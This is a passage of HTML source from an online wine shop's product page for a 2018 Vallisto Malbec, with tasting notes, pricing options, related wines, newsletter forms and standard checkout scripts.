<li id="menu-item-10697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10697"><a href="https://www.thewinetobuy.com/contact-us/">Contact</a></li>
</ul>					</nav>

					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.thewinetobuy.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.thewinetobuy.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.thewinetobuy.com/product-category/premium-wine-selections-from-10-to-25/">Wines priced from $10 to $25</a>&nbsp;&#47;&nbsp;Vallisto 2018 Malbec</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-32895" class="product type-product post-32895 status-publish first instock product_cat-best-buys product_cat-no-brainers product_cat-premium-wine-selections-from-10-to-25 product_cat-90-rated-wines has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec.jpg"><img width="510" height="510" src="https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec-510x510.jpg" class="wp-post-image" alt="" title="Vallisto 2017 Malbec" data-caption="" data-src="https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec.jpg" data-large_image="https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec-510x510.jpg 510w, https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec-400x400.jpg 400w, https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec-100x100.jpg 100w, https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec-280x280.jpg 280w, https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec-240x240.jpg 240w, https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec-610x610.jpg 610w, https://www.thewinetobuy.com/wp-content/uploads/2020/07/Vallisto-2017-Malbec.jpg 700w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Vallisto 2018 Malbec</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>156.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Calchaqui Valley Argentina<br />
<strong>Antonio Galloni Vinous 93 Rating</strong><br />
The 2018 Malbec, 100% Calchaqui Valley was 1/3 raised for a year in barrels of various ages. Violet in the glass with a slight glow, the aromas of plum and blueberry with licorice and balsamic traces, beeswax and a hint of violet. The excellent palate is both fleshy and juicy and maintains both its volume and easygoing nature even with the active tannins guiding the way. A red best drunk in a couple of years.<br />
<strong>Must be ordered.</strong><br />
<strong>Buy this one by the 12pk for $13.00 per bottle</strong></p>
</div>

<form class="variations_form cart" action="https://www.thewinetobuy.com/product/vallisto-2017-malbec/" method="post" enctype='multipart/form-data' data-product_id="32895" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_price&quot;:&quot;per 12 pk&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;14&quot;,&quot;width&quot;:&quot;18&quot;,&quot;height&quot;:&quot;16&quot;},&quot;dimensions_html&quot;:&quot;14 &amp;times; 18 &amp;times; 16 in&quot;,&quot;display_price&quot;:156,&quot;display_regular_price&quot;:156,&quot;image&quot;:{&quot;title&quot;:&quot;Vallisto 2017 Malbec&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec.jpg&quot;,&quot;alt&quot;:&quot;Vallisto 2017 Malbec&quot;,&quot;src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-510x510.jpg 510w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-400x400.jpg 400w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-100x100.jpg 100w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-280x280.jpg 280w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-240x240.jpg 240w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-610x610.jpg 610w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec.jpg 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:32898,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;156.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32896,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;672&quot;,&quot;weight_html&quot;:&quot;672 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_price&quot;:&quot;per bottle&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;5&quot;,&quot;width&quot;:&quot;5&quot;,&quot;height&quot;:&quot;16&quot;},&quot;dimensions_html&quot;:&quot;5 &amp;times; 5 &amp;times; 16 in&quot;,&quot;display_price&quot;:15.99,&quot;display_regular_price&quot;:15.99,&quot;image&quot;:{&quot;title&quot;:&quot;Vallisto 2017 Malbec&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec.jpg&quot;,&quot;alt&quot;:&quot;Vallisto 2017 Malbec&quot;,&quot;src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-510x510.jpg 510w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-400x400.jpg 400w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-100x100.jpg 100w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-280x280.jpg 280w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-240x240.jpg 240w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-610x610.jpg 610w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec.jpg 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:32898,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;15.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32897,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;56&quot;,&quot;weight_html&quot;:&quot;56 oz&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="price">Price</label></th>
						<td class="value">
							<select id="price" class="" name="attribute_price" data-attribute_name="attribute_price" data-show_option_none="yes"><option value="">Choose an option</option><option value="per bottle" >per bottle</option><option value="per 12 pk" >per 12 pk</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ff55fc83bf">Vallisto 2018 Malbec quantity</label>
	<input
		type="number"
				id="quantity_696ff55fc83bf"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="32895" />
	<input type="hidden" name="product_id" value="32895" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.thewinetobuy.com/product-category/best-buys/" rel="tag">Best Buys</a>, <a href="https://www.thewinetobuy.com/product-category/no-brainers/" rel="tag">No-Brainers</a>, <a href="https://www.thewinetobuy.com/product-category/premium-wine-selections-from-10-to-25/" rel="tag">Wines priced from $10 to $25</a>, <a href="https://www.thewinetobuy.com/product-category/90-rated-wines/" rel="tag">Wines Rated 90+</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Vallisto 2018 Malbec&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/vallisto-2017-malbec/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.thewinetobuy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='32895' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e21c941eb4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-14145 status-publish first instock product_cat-best-buys product_cat-france product_cat-no-brainers product_cat-premium-wine-selections-from-10-to-25 product_cat-90-rated-wines has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.thewinetobuy.com/product/les-dauphins-2014-cotes-du-rhone-reserve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="262" height="349" src="https://www.thewinetobuy.com/wp-content/uploads/2016/08/les-dauphins-bot.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Les Dauphins 2021 Cotes du Rhone Rouge</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>132.00</bdi></span></span>
</a></li>

			
					<li class="product type-product post-15160 status-publish instock product_cat-best-buys product_cat-italy product_cat-no-brainers product_cat-90-rated-wines has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.thewinetobuy.com/product/ottella-2015-lugana-le-creete/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://www.thewinetobuy.com/wp-content/uploads/2016/12/otella-la-creete-vivino-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.thewinetobuy.com/wp-content/uploads/2016/12/otella-la-creete-vivino-400x400.jpg 400w, https://www.thewinetobuy.com/wp-content/uploads/2016/12/otella-la-creete-vivino-280x280.jpg 280w, https://www.thewinetobuy.com/wp-content/uploads/2016/12/otella-la-creete-vivino-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Ottella 2022 Lugana Creete</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.00</bdi></span></span>
</a></li>

			
					<li class="product type-product post-13351 status-publish last instock product_cat-america product_cat-best-buys product_cat-no-brainers product_cat-premium-wine-selections-from-10-to-25 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.thewinetobuy.com/product/aviary-2014-cabernet-sauvignon-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://www.thewinetobuy.com/wp-content/uploads/2016/08/aviary-cab-2022-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thewinetobuy.com/wp-content/uploads/2016/08/aviary-cab-2022-400x400.jpg 400w, https://www.thewinetobuy.com/wp-content/uploads/2016/08/aviary-cab-2022-280x280.jpg 280w, https://www.thewinetobuy.com/wp-content/uploads/2016/08/aviary-cab-2022-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Aviary 2022 Cabernet Sauvignon</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>168.00</bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.thewinetobuy.com/the-store"><img decoding="async" src="https://www.thewinetobuy.com/wp-content/uploads/2015/08/twtb-dark-headline-00.png"/></a></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Cart</h4><div class="widget_shopping_cart_content"></div></div> <!-- end .et_pb_widget --><div id="woocommerce_product_categories-2" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Product Categories</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="best-buys">Best Buys</option>
	<option class="level-0" value="country">Country</option>
	<option class="level-1" value="america">&nbsp;&nbsp;&nbsp;America</option>
	<option class="level-1" value="argentina">&nbsp;&nbsp;&nbsp;Argentina</option>
	<option class="level-1" value="france">&nbsp;&nbsp;&nbsp;France</option>
	<option class="level-1" value="italy">&nbsp;&nbsp;&nbsp;Italy</option>
	<option class="level-1" value="portugal">&nbsp;&nbsp;&nbsp;Portugal</option>
	<option class="level-1" value="spain">&nbsp;&nbsp;&nbsp;Spain</option>
	<option class="level-0" value="hidden">hidden</option>
	<option class="level-0" value="allocated-gems">Highly Allocated Gems</option>
	<option class="level-0" value="no-brainers">No-Brainers</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="premium-wine-selections-from-10-to-25" selected="selected">Wines priced from $10 to $25</option>
	<option class="level-0" value="90-rated-wines">Wines Rated 90+</option>
</select>
</div> <!-- end .et_pb_widget --><div id="bloomwidget-2" class="et_pb_widget widget_bloomwidget"><h4 class="widgettitle">Subscribe to Our Email Newsletter</h4>
				<div class='et_bloom_widget_content et_bloom_make_form_visible et_bloom_optin et_bloom_optin_2' style='display: none;'>
					<style type="text/css">.et_bloom .et_bloom_optin_2 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content button { background-color: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content .et_bloom_fields i { color: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content button { background-color: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_2 .et_bloom_form_container p, .et_bloom .et_bloom_optin_2 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_2 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_2 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_2 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } </style>
					<div class='et_bloom_form_container et_bloom_rounded et_bloom_form_text_dark'>
						
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_dark">
						<img src="https://www.thewinetobuy.com/wp-content/plugins/bloom/images/premade-image-06.png" alt="Subscribe To Our Newsletter" class=" et_bloom_image_slideup et_bloom_image">
						<div class="et_bloom_form_text">
						<h2>Subscribe To Our Newsletter</h2><p>Join our mailing list to receive the latest news and updates from our team.</p>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_stacked">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_2" data-service="constant_contact" data-list_id="1678892055" data-page_id="32895" data-account="thewinetobuy.com" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
					</div>
				</div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				
						<p id="footer-info">

</p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	
















			
			<div class="et_bloom_flyin et_bloom_optin et_bloom_resize et_bloom_flyin_right et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_scroll" data-delay="20" data-scroll_pos="50">
							<div class="et_bloom_form_container et_bloom_form_bottom et_bloom_stacked_flyin et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_slideup et_flyin_2_fields">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_dark">
						
						<div class="et_bloom_form_text">
						<h2>Subscribe To Our Newsletter</h2><p>Join our mailing list to receive the latest news and updates from our team.</p>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_stacked">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="constant_contact" data-list_id="1678892055" data-page_id="32895" data-account="thewinetobuy.com" data-ip_address="false" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thewinetobuy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Wines priced from $10 to $25","@id":"https:\/\/www.thewinetobuy.com\/product-category\/premium-wine-selections-from-10-to-25\/"}},{"@type":"ListItem","position":3,"item":{"name":"Vallisto 2018 Malbec","@id":"https:\/\/www.thewinetobuy.com\/product\/vallisto-2017-malbec\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.thewinetobuy.com\/product\/vallisto-2017-malbec\/#product","name":"Vallisto 2018 Malbec","url":"https:\/\/www.thewinetobuy.com\/product\/vallisto-2017-malbec\/","description":"Calchaqui Valley Argentina\r\nAntonio Galloni Vinous 93 Rating\r\nThe 2018 Malbec, 100% Calchaqui Valley was 1\/3 raised for a year in barrels of various ages. Violet in the glass with a slight glow, the aromas of plum and blueberry with licorice and balsamic traces, beeswax and a hint of violet. The excellent palate is both fleshy and juicy and maintains both its volume and easygoing nature even with the active tannins guiding the way. A red best drunk in a couple of years.\r\nMust be ordered.\r\nBuy this one by the 12pk for $13.00 per bottle","image":"https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2020\/07\/Vallisto-2017-Malbec.jpg","sku":32895,"offers":[{"@type":"AggregateOffer","lowPrice":"15.99","highPrice":"156.00","offerCount":2,"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.thewinetobuy.com\/product\/vallisto-2017-malbec\/","seller":{"@type":"Organization","name":"the Wine to Buy","url":"https:\/\/www.thewinetobuy.com"}}]}]}</script>	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">jQuery(function($){		function load_first_data_clover_credit_card_payment_form_handler() {
			window.wc_first_data_clover_credit_card_payment_form_handler = new WC_First_Data_Clover_Payment_Form_Handler( {"plugin_id":"first_data","id":"first_data_clover_credit_card","id_dasherized":"first-data-clover-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"],"debug":true,"styles":{"body":{"fontSize":"1em"},"input":{"fontSize":"1em"}},"publicToken":"22052a6eee278967992172660ed12658","locale":"en-US"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_First_Data_Clover_Payment_Form_Handler ) {
				load_first_data_clover_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_first_data_clover_payment_form_handler_loaded', load_first_data_clover_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_First_Data_Clover_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
